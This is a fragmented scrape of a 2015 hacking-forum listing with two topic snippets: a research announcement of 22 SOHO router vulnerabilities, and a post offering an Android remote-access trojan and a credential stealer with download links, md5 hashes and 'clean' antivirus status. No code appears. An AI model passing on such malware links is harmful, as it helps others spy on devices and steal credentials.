
22 SOHO Router Vulnerabilities
Discovered
KhiZaRix
posted a topic in
Exploituri
Dear PacketStorm community, we are a group of security
researchers doing our IT Security Master's Thesis at
Universidad Europea de Madrid. As a part of the dissertation, we
(and 3 more)
May 29, 2015
attacker
mitre
have discovered multiple vulnerability issues on the following
SOHO routers: 1. Observa Telecom AW4062 2. Comtrend WAP-
5...
Android Spyware
FaramirSV
posted a topic in
Programe hacking
Still-Born-Rat Image: Size: 2.3 MB md5sum:
fcec1dcfe59a9d9f1280d3332d38f81d Download:
[url=http://speedy.sh/Xfr7a/STBRAT.tar.gz]STBRAT.tar.gz -
May 1, 2015
3 replies
Speedy Share - upload your files here[/url] Status:
(and 3 more)
clean
download
[COLOR="#00FF00"]clean[/COLOR] RazStealer2 v 0.5 Size: 6.2